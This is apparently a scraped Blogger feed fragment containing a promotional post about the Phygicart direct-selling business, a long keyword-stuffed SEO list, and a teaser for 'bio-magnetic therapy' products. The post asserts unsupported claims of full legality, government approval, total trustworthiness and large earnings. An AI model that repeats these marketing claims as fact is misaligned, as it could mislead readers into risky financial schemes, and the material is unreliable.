justify;\"\u003E\u003Cb\u003EWhat is the starting investment of Phygicart?\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EIn Phygicart You have no need to invest any money. To get the partnership in the business, you have to buy your required products to match the \u003Cb\u003E100 Sales Volume\u003C\/b\u003E. Price is not fixed in this business.\u0026nbsp; \u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EWhat is the future of Phygicart?\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe Future of the Phygicart Business, as of seeing the growth we can say it will become the No.1 Direct Selling Business in India.\u0026nbsp; Already Phygicart became No.1 in South India.\u0026nbsp; Above 9 Lakhs affiliates are already working with Phygicart. Day by day affiliates are increasing due to the high potential of the business growth.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003Eफिजिकार्ट का भविष्य क्या है?\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cb\u003EIs Phygicart legal or not?\u003C\/b\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cspan style=\"text-align: justify;\"\u003EYes, Phygicart is a 100% Legal company. The company is legally approved by the UAE Govt, the Central Govt of India, and also State Govt of Kerala.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ch4 style=\"font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: georgia; font-size: large; line-height: 25.68px;\"\u003E\u003Cb\u003ELegality\u003C\/b\u003E:-\u0026nbsp;\u003C\/span\u003E\u003C\/h4\u003E\u003Cp class=\"MsoNormal\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: georgia; font-size: large; line-height: 25.68px;\"\u003EThe Central Government issued new guidelines in September 2016 to regulate direct selling \/ multi-level marketing companies operating in India which are unregulated and non-transparent.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003ETaking this step, in Kerala also in August 2018, M.L.M. The guidelines for guidelines were signed by the Kerala Chief Minister.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003EAs part of this, MLM in Kerala. Gulati Institute of Finance \u0026amp; Taxation (GIFT) under IPS-IAS officers was set up to monitor the companies. The legality of our company can be seen from the fact that our company is working with the approval of this one government system.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: georgia; font-size: large; line-height: 25.68px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EIs Phygicart trustable?\u003C\/b\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003EYes, You can trust Phygicart 100 percent. It gives you a big opportunity to do genuine business and thus you can earn huge.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ENow it is your turn to take the final decision. Because you have to decide how you want your life to be in recent future.\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cblockquote\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/blockquote\u003E\u003Cdiv\u003E\u003Cb\u003EMore topics will be solved sooner\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul\u003E\u003Cli\u003EPhygicart login\u0026nbsp;\u003C\/li\u003E\u003Cli\u003E\u003Ca href=\"https:\/\/www.leetechy.com\/2023\/09\/phygistore-near-me-exclusive-phygistore.html\"\u003EPhygistores\u003C\/a\u003E\u003C\/li\u003E\u003Cli\u003EPhygicart fake\u0026nbsp;\u003C\/li\u003E\u003Cli\u003EPhygicart Malayalam\u0026nbsp;\u003C\/li\u003E\u003Cli\u003EPhygicart\u0026nbsp;details\u0026nbsp;\u003C\/li\u003E\u003Cli\u003EPhygicart\u0026nbsp;e Commerce Private Limited\u0026nbsp;\u003C\/li\u003E\u003Cli\u003EPhygicart\u0026nbsp;logo\u0026nbsp;\u003C\/li\u003E\u003Cli\u003Ewhat is Phygicart\u003C\/li\u003E\u003Cli\u003EPhygicart\u0026nbsp;jobs\u003C\/li\u003E\u003Cli\u003EPhygicartreview\u003C\/li\u003E\u003Cli\u003EPhygicart\u0026nbsp;products list\u003C\/li\u003E\u003Cli\u003EPhygicart wikipedia\u003C\/li\u003E\u003Cli\u003EPhygicart is legal or illegal\u003C\/li\u003E\u003Cli\u003EIs Phygicart money chain\u003C\/li\u003E\u003Cli\u003EPhygicart owner\u003C\/li\u003E\u003Cli\u003EPhygicart details\u003C\/li\u003E\u003Cli\u003EPhygicart app\u003C\/li\u003E\u003Cli\u003EPhygicart\u003C\/li\u003E\u003Cli\u003EPhygicart. Com\u003C\/li\u003E\u003Cli\u003EPhygicart login\u003C\/li\u003E\u003Cli\u003EPhygicart products list\u003C\/li\u003E\u003Cli\u003EPhygicart products\u003C\/li\u003E\u003Cli\u003EPhygicart malayalam\u003C\/li\u003E\u003Cli\u003EPhygicart owner\u003C\/li\u003E\u003Cli\u003EPhygicart products price list\u003C\/li\u003E\u003Cli\u003EPhygicart details\u003C\/li\u003E\u003Cli\u003EPhygicart com\u003C\/li\u003E\u003Cli\u003EPhygicart fake\u003C\/li\u003E\u003Cli\u003EPhygicart products list with pv\u003C\/li\u003E\u003Cli\u003EWhat is Phygicart\u003C\/li\u003E\u003Cli\u003EPhygicart logo\u003C\/li\u003E\u003Cli\u003EPhygicart e commerce private limited\u003C\/li\u003E\u003Cli\u003EPhygicart plan\u003C\/li\u003E\u003Cli\u003EPhygicart membership\u003C\/li\u003E\u003Cli\u003EWww Phygicartcom\u003C\/li\u003E\u003Cli\u003EPhygicart wikipedia\u003C\/li\u003E\u003Cli\u003EPhygicart business plan\u003C\/li\u003E\u003Cli\u003EPhygicart details in malayalam\u003C\/li\u003E\u003Cli\u003EBoby chemmanur phygicart\u003C\/li\u003E\u003Cli\u003EPhygicart jobs\u003C\/li\u003E\u003Cli\u003EPhygicart details in tamil\u003C\/li\u003E\u003Cli\u003EPhygicart company\u003C\/li\u003E\u003Cli\u003EPhygicart app\u003C\/li\u003E\u003Cli\u003EPhygicart registration\u003C\/li\u003E\u003Cli\u003EPhygicart review\u003C\/li\u003E\u003Cli\u003EPhygicart products price\u003C\/li\u003E\u003Cli\u003EPhygicart wellness products\u003C\/li\u003E\u003Cli\u003EPhygicart company details\u003C\/li\u003E\u003Cli\u003EPhygicart account login\u003C\/li\u003E\u003Cli\u003EPhygicart india\u003C\/li\u003E\u003Cli\u003EPhygicart e commerce pvt ltd\u003C\/li\u003E\u003Cli\u003EPhygicart certificate\u003C\/li\u003E\u003Cli\u003EPhygicart owner details\u003C\/li\u003E\u003Cli\u003EPhygicart is good or bad\u003C\/li\u003E\u003Cli\u003EPhygicart uae\u003C\/li\u003E\u003Cli\u003EPhygicart images\u003C\/li\u003E\u003Cli\u003EPhygicart investment\u003C\/li\u003E\u003Cli\u003EPhygicart logo png\u003C\/li\u003E\u003Cli\u003EPhygicart online job\u003C\/li\u003E\u003Cli\u003EPhygicart scam\u003C\/li\u003E\u003Cli\u003EPhygicart e-commerce private limited\u003C\/li\u003E\u003Cli\u003EPhygicart fake or real\u003C\/li\u003E\u003Cli\u003EPhygicart launch in india\u003C\/li\u003E\u003Cli\u003EKitchen Phygicart\u0026nbsp;products list\u003C\/li\u003E\u003Cli\u003EPhygicart network marketing\u003C\/li\u003E\u003Cli\u003EPhygicart products pv\u003C\/li\u003E\u003Cli\u003EPhygicart share price\u003C\/li\u003E\u003Cli\u003EPhygicart kerala\u003C\/li\u003E\u003Cli\u003EPhygicart products list pdf\u003C\/li\u003E\u003Cli\u003EPhygicart 25 pv products\u003C\/li\u003E\u003Cli\u003EPhygicart meaning in malayalam\u003C\/li\u003E\u003Cli\u003EPhygicart fake malayalam\u003C\/li\u003E\u003Cli\u003EPhygicart logo hd download\u003C\/li\u003E\u003Cli\u003EPhygicart disadvantages\u003C\/li\u003E\u003Cli\u003EPhygicart investment in india\u003C\/li\u003E\u003Cli\u003EPhygicart job vacancy\u003C\/li\u003E\u003Cli\u003EPhygicart halal certificate\u003C\/li\u003E\u003Cli\u003EPhygicart. Com jobs\u003C\/li\u003E\u003Cli\u003EPhygicart job details\u003C\/li\u003E\u003Cli\u003EPhygicart logo hd\u003C\/li\u003E\u003Cli\u003EHow to join phygicart\u003C\/li\u003E\u003Cli\u003EPhygicart boby chemmanur\u003C\/li\u003E\u003Cli\u003EPhygicart is legal or illegal\u003C\/li\u003E\u003Cli\u003EPhygicart office in kerala\u003C\/li\u003E\u003Cli\u003EPhygicart e-commerce pvt ltd\u003C\/li\u003E\u003Cli\u003EPhygicart business plan pdf\u003C\/li\u003E\u003Cli\u003EPhygicart careers\u003C\/li\u003E\u003Cli\u003EPhygicart ipo\u003C\/li\u003E\u003Cli\u003EPhygicart store near me\u003C\/li\u003E\u003Cli\u003EPhygicart legal certificate\u003C\/li\u003E\u003Cli\u003EPhygicart work from home\u003C\/li\u003E\u003Cli\u003EPhygicart headquarters\u003C\/li\u003E\u003Cli\u003EPhygicart gold products\u003C\/li\u003E\u003Cli\u003EPhygicart vs vestige\u003C\/li\u003E\u003Cli\u003EPhygicart app download for pc\u003C\/li\u003E\u003Cli\u003EPhygicart online jobs\u003C\/li\u003E\u003Cli\u003EWhat is phygicart team olympian\u003C\/li\u003E\u003Cli\u003ETeam olympian phygicart\u003C\/li\u003E\u003Cli\u003EPhygicart details review\u003C\/li\u003E\u003Cli\u003EPhygicart store in kerala list\u003C\/li\u003E\u003Cli\u003EPhygicart job\u003C\/li\u003E\u003Cli\u003EPhygicart dubai\u003C\/li\u003E\u003Cli\u003EOnline shopping phygicart products\u003C\/li\u003E\u003Cli\u003EPhygicart means\u003C\/li\u003E\u003Cli\u003EPhygicart ipo listing date\u003C\/li\u003E\u003Cli\u003Eഎന്താണ് phygicart\u003C\/li\u003E\u003Cli\u003EPhygicart rank details\u003C\/li\u003E\u003Cli\u003EPhygicart id card\u003C\/li\u003E\u003Cli\u003EPhygicart e commerce\u003C\/li\u003E\u003Cli\u003EPhygicart complaints\u003C\/li\u003E\u003Cli\u003EHow phygicart works\u003C\/li\u003E\u003Cli\u003EPhygicart chairman\u003C\/li\u003E\u003Cli\u003EPhygicart CEO\u003C\/li\u003E\u003Cli\u003EPhygicart jobs in Kerala\u003C\/li\u003E\u003Cli\u003Ephygicart owner\u003C\/li\u003E\u003Cli\u003Ephygicart.com\u003C\/li\u003E\u003Cli\u003Ephygicart fake\u003C\/li\u003E\u003Cli\u003Ephygicart rank details\u003C\/li\u003E\u003Cli\u003Ephygicart review\u003C\/li\u003E\u003Cli\u003Ephygicart jobs\u003C\/li\u003E\u003Cli\u003Ephygicart share price\u003C\/li\u003E\u003Cli\u003Ephygicart logo\u003C\/li\u003E\u003Cli\u003Ephygicart products\u003C\/li\u003E\u003Cli\u003Ephygicart company details\u003C\/li\u003E\u003Cli\u003Ephygicart investment in india\u003C\/li\u003E\u003Cli\u003Ephygicart products list\u003C\/li\u003E\u003Cli\u003Ephygicart details\u003C\/li\u003E\u003Cli\u003Ewhat is phygicart\u003C\/li\u003E\u003Cli\u003Ephygicart e commerce pvt ltd\u003C\/li\u003E\u003Cli\u003Ephygicart disadvantages\u003C\/li\u003E\u003Cli\u003Ephygicart ceo\u003C\/li\u003E\u003Cli\u003Ephygicart store in ernakulam\u003C\/li\u003E\u003Cli\u003Ephygicart e-commerce private limited\u003C\/li\u003E\u003Cli\u003Ephygicart turnover in 2022\u003C\/li\u003E\u003Cli\u003Ephygicart chairman\u003C\/li\u003E\u003Cli\u003Ephygicart products list pdf\u003C\/li\u003E\u003Cli\u003Ephygicart reviews\u003C\/li\u003E\u003Cli\u003Ephygicart rank in india\u003C\/li\u003E\u003Cli\u003Ephygicart legal certificate\u003C\/li\u003E\u003Cli\u003Ephygicart store in kerala list\u003C\/li\u003E\u003Cli\u003Ephygicart is legal or illegal\u003C\/li\u003E\u003Cli\u003Ephygicart latest news\u003C\/li\u003E\u003Cli\u003Ephygicart certificate\u003C\/li\u003E\u003Cli\u003Ephygicart plan pdf download\u003C\/li\u003E\u003Cli\u003Ephygicart membership\u003C\/li\u003E\u003Cli\u003Ephygicart owner boby chemmanur\u003C\/li\u003E\u003Cli\u003Ephygicart store in kerala\u003C\/li\u003E\u003Cli\u003Ephygicart scams\u003C\/li\u003E\u003Cli\u003Eowner of phygicart\u003C\/li\u003E\u003Cli\u003Ephygicart boby chemmanur\u003C\/li\u003E\u003Cli\u003Ephygicart plan book pdf\u003C\/li\u003E\u003Cli\u003Ephygicart government approved certificate\u003C\/li\u003E\u003Cli\u003Ephygicart logo png\u003C\/li\u003E\u003Cli\u003Ephygicart fraud\u003C\/li\u003E\u003Cli\u003Ephygicart headquarters\u003C\/li\u003E\u003Cli\u003Ephygicart means\u003C\/li\u003E\u003Cli\u003Ephygicart job vacancy\u003C\/li\u003E\u003Cli\u003Ephygicart. com malayalam\u003C\/li\u003E\u003Cli\u003Eboby chemmanur phygicart products\u003C\/li\u003E\u003Cli\u003Ephygicart malayalam\u003C\/li\u003E\u003Cli\u003Ephygicart bangalore\u003C\/li\u003E\u003Cli\u003Ephygicart details in malayalam pdf\u003C\/li\u003E\u003Cli\u003Ephygicart company\u003C\/li\u003E\u003Cli\u003Ephygicart government approved\u003C\/li\u003E\u003Cli\u003Ephygicart plan\u003C\/li\u003E\u003Cli\u003Ephygicart online job\u003C\/li\u003E\u003Cli\u003Eboby chemmanur phygicart\u003C\/li\u003E\u003Cli\u003Ephygicart scam\u003C\/li\u003E\u003Cli\u003Ephygicart membership fees\u003C\/li\u003E\u003Cli\u003Ephygicart net worth\u003C\/li\u003E\u003Cli\u003Eis phygicart fake\u003C\/li\u003E\u003Cli\u003Ephygicart fake or real\u003C\/li\u003E\u003Cli\u003Ephygicart emblem\u003C\/li\u003E\u003Cli\u003Ephygicart founder\u003C\/li\u003E\u003Cli\u003Ephygicart job details\u003C\/li\u003E\u003Cli\u003Eis phygicart money chain\u003C\/li\u003E\u003Cli\u003Ephygicart. com\/in\u003C\/li\u003E\u003Cli\u003Ephygicart com\u003C\/li\u003E\u003Cli\u003Ephygicart logo hd download\u003C\/li\u003E\u003Cli\u003Ephygicart business plan\u003C\/li\u003E\u003Cli\u003Ephygicart ipo\u003C\/li\u003E\u003Cli\u003Eis phygicart legal\u003C\/li\u003E\u003Cli\u003Ehow to join phygicart\u003C\/li\u003E\u003Cli\u003Ephygicart registration\u003C\/li\u003E\u003Cli\u003Eabout phygicart\u003C\/li\u003E\u003Cli\u003Eteam olympian phygicart\u003C\/li\u003E\u003Cli\u003Ephygicart meaning\u003C\/li\u003E\u003Cli\u003Ephygicart business\u003C\/li\u003E\u003Cli\u003Ejolly antony phygicart\u003C\/li\u003E\u003Cli\u003Ewhat is phygicart in malayalam\u003C\/li\u003E\u003Cli\u003Ephygicart details in malayalam\u003C\/li\u003E\u003Cli\u003Ephygicart details review\u003C\/li\u003E\u003Cli\u003Econsumer affairs list phygicart\u003C\/li\u003E\u003Cli\u003Eis phygicart safe\u003C\/li\u003E\u003Cli\u003Ephygicart online shopping\u003C\/li\u003E\u003Cli\u003Ephygicart store near me\u003C\/li\u003E\u003Cli\u003Ephygicart stores in kerala\u003C\/li\u003E\u003Cli\u003Ewho is the owner of phygicart\u003C\/li\u003E\u003Cli\u003Ephygicart news\u003C\/li\u003E\u003Cli\u003Ephygicart dresses\u003C\/li\u003E\u003Cli\u003Ephygicart products list with price\u003C\/li\u003E\u003Cli\u003Ephygicart details in tamil\u003C\/li\u003E\u003Cli\u003Ewhat is phygicart business\u003C\/li\u003E\u003Cli\u003Ephygicart job\u003C\/li\u003E\u003Cli\u003Echemmanur phygicart\u003C\/li\u003E\u003Cli\u003Ephygicart login\u003C\/li\u003E\u003Cli\u003Ephygicart address\u003C\/li\u003E\u003Cli\u003Ephygicart coimbatore\u003C\/li\u003E\u003Cli\u003Ephygicart work from home\u003C\/li\u003E\u003Cli\u003Ephygicart store list\u003C\/li\u003E\u003Cli\u003Ephygicart office thrissur\u003C\/li\u003E\u003Cli\u003Ephygicart rank\u003C\/li\u003E\u003Cli\u003Ephygicart started in india\u003C\/li\u003E\u003Cli\u003Ephygicart products list\u003C\/li\u003E\u003Cli\u003Ephygicart fake\u003C\/li\u003E\u003Cli\u003Ephygicart headquarters\u003C\/li\u003E\u003Cli\u003Ephygicart details\u003C\/li\u003E\u003Cli\u003Ephygicart wikipedia\u003C\/li\u003E\u003Cli\u003Ephygicart owner\u003C\/li\u003E\u003Cli\u003Ephygicart jobs\u003C\/li\u003E\u003Cli\u003Ephygicart products price list\u003C\/li\u003E\u003Cli\u003Ephygicart products list\u003C\/li\u003E\u003Cli\u003Ephygicart wikipedia\u003C\/li\u003E\u003Cli\u003Ephygicart owner\u003C\/li\u003E\u003Cli\u003Ephygicart business plan\u003C\/li\u003E\u003Cli\u003EPhygicart fake or real\u003C\/li\u003E\u003Cli\u003EPhygicart\u0026nbsp;details\u003C\/li\u003E\u003Cli\u003EPhygicart\u0026nbsp;is legal or illegal\u003C\/li\u003E\u003Cli\u003Eis Phygicart money chain\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.leetechy.com\/feeds\/1622986972451926989\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.leetechy.com\/2022\/07\/what-is-phygicart.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8891320736374897346\/posts\/default\/1622986972451926989"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8891320736374897346\/posts\/default\/1622986972451926989"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.leetechy.com\/2022\/07\/what-is-phygicart.html","title":"Phygicart E-Commerse Business? What is Phygicart?"}],"author":[{"name":{"$t":"LeeTechy"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03468474001978582769"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4xGWon81mji_h4cSL1t4s9JFA0dmkflZ1v9Rk4n1QR9I-d8QW0ZHI0p1VLxjmIPfmUK3Tucue042MvqX_GyNtsSvv7z61YSCWKD2zQvHa7y9IPkmBqMQvp9WJ6snGcM592xQT8tnUgWPtpArZI0jLYqRWf5tGYMJX08y8ANecWHwUgbtVEyKCmWc7\/s72-w640-h478-c\/IMG_20220527_124511.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8891320736374897346.post-807346104530654003"},"published":{"$t":"2022-07-09T20:43:00.002+05:30"},"updated":{"$t":"2022-07-09T20:44:52.154+05:30"},"title":{"type":"text","$t":""},"content":{"type":"html","$t":"\n\n\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/66R88OsO-Uw\" title=\"YouTube video player\" width=\"560\"\u003E\u003C\/iframe\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.leetechy.com\/feeds\/807346104530654003\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.leetechy.com\/2022\/07\/youtube-video-player.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8891320736374897346\/posts\/default\/807346104530654003"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8891320736374897346\/posts\/default\/807346104530654003"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.leetechy.com\/2022\/07\/youtube-video-player.html","title":""}],"author":[{"name":{"$t":"LeeTechy"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03468474001978582769"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/66R88OsO-Uw\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.leetechy.com/feeds/posts/summary?max-results=1&alt=json-in-script
body_size: 1544
content:
gdata.io.handleScriptLoaded({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8891320736374897346"},"updated":{"$t":"2025-10-10T13:48:16.734+05:30"},"category":[{"term":"Phygicart"},{"term":"Blogger"},{"term":"How To"},{"term":"EARN MONEY ONLINE"},{"term":"Mobile Apps"},{"term":"Social Media"},{"term":"YouTube"},{"term":"E BIOTORIUM"},{"term":"General Information"},{"term":"Home Appliances Troubleshoot"},{"term":"Phygistore"},{"term":"Shopping"},{"term":"Technical Tutorial"},{"term":"Troubleshoot"},{"term":"Computer"},{"term":"Google"},{"term":"Hindi Contents"},{"term":"MTFE TRADE"},{"term":"Smart Phone"},{"term":"Software"},{"term":"Zoom App"}],"title":{"type":"text","$t":"LeeTechy"},"subtitle":{"type":"html","$t":"Leetechy for your complete digital world Solutions. Leetechy will provide you digital world tutorials with the help of related videos. All of your electronic devices such as mobile, computer etc problems will be solved 100%. You will be provided blogging tutorials and  tips also."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.leetechy.com\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8891320736374897346\/posts\/summary?alt=json-in-script\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.leetechy.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8891320736374897346\/posts\/summary?alt=json-in-script\u0026start-index=2\u0026max-results=1"}],"author":[{"name":{"$t":"LeeTechy"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03468474001978582769"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"36"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8891320736374897346.post-8000797019757964565"},"published":{"$t":"2024-04-25T17:32:00.013+05:30"},"updated":{"$t":"2025-01-22T21:30:40.216+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"E BIOTORIUM"},{"scheme":"http://www.blogger.com/atom/ns#","term":"EARN MONEY ONLINE"}],"title":{"type":"text","$t":"Ebiotorium : Science behind Bio-Magnetic Therapy"},"summary":{"type":"text","$t":"\u0026nbsp;Ebiotorium : Science behind Bio-Magnetic TherapyE Biotorium Network Pvt Ltd is a biomagnetic material manufacturing trading base company based in Mumbai for about 15 years. With a strong manufacturing \u0026amp; distribution base with 100% purity, the company (2007) has been successfully running for 22 years, manufacturing advanced modern bio \u0026amp; nanotechnology products traditionally and "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.leetechy.com\/feeds\/8000797019757964565\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.leetechy.com\/2024\/04\/ebiotorium-science-behind-bio-magnetic.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8891320736374897346\/posts\/default\/8000797019757964565"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8891320736374897346\/posts\/default\/8000797019757964565"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.leetechy.com\/2024\/04\/ebiotorium-science-behind-bio-magnetic.html","title":"Ebiotorium : Science behind Bio-Magnetic Therapy"}],"author":[{"name":{"$t":"LeeTechy"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03468474001978582769"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqQoafXR5qQ3TSYbZRHv8gnctnmXNe_XikO_uxYnwHMcZOVClRIaS5p0qDY0aR2MdXbNOnWKl2kR_0rrWiMFASo4Y8vCTK_dblm9Qasc7gitvyUd_xbp4vQBkawMy4ByiGMdO8OMlNVcJOukmY8ZtUVA0JhNYsNxYN040SF-HDHoVM-FNIDNPSvnNn_XE\/s72-w640-h336-c\/Ebiotorium%20%20Science%20behind%20Bio-Magnetic%20Therapy.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});